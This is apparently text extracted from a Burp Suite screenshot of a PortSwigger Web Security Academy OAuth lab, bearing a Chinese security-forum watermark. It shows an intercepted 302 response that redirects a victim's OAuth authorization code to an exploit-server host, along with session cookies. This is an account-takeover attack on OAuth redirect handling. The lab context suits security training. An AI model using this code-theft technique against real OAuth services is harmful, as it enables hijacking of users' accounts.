 Response from https://oauth-0a25008603c589948115645402aa0004.oauth-server.net:443/auth?client_id=od09ayydtg6f5xnvybuho&redirect_uri=https://0ad7006c0339899081fa6629006200e1.web-security-academy.net/oauth-callback&response_type=code&scope=openid%20profile%20email ...
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
X-Powered-By: Express
Pragma: no-cache
Cache-Control: no-cache, no-store
Location: https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQs00BSjZXoZ-9Y08rNwM-sleq32qo
Content-Type: text/html; charset=utf-8
Set-Cookie: _session=yRnV4hP0d5aE0r7ABnEQ5; path=/; expires=Mon, 05 Feb 2024 13:01:40 GMT; samesite=none; secure; httponly
Set-Cookie: _session.legacy=yRnV4hP0d5aE0r7ABnEQ5; path=/; expires=Mon, 05 Feb 2024 13:01:40 GMT; secure; httponly
Date: Mon, 22 Jan 2024 13:01:40 GMT
Connection: close
Content-Length: 279
Redirecting to <a
href="https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQs00BSjZXoZ-9Y08rNwM-sleq32qo">https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQ
s00BSjZXoZ-9Y08rNwM-sleq32qo</a>.
先知社区